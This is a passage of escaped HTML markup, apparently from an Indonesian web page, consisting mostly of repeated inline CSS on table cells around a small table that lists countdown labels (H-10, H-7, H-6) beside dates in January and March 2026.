background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 19 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,2,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-10\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 10 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 24 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,3,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-7\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 13 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 27 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,4,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-6\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 14 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 28 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: 